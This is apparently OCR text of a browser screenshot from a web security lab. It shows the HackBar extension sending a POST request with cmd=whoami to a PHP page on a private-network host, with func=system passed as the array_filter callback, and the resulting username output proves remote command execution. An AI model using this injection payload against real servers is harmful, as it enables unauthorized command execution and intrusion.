 不安全 | 192.168.70.241/exec/code/array_filter.php?func=system
mingy-pc\mingy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.70.241/exec/code/array_filter.php?func=system
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=whoami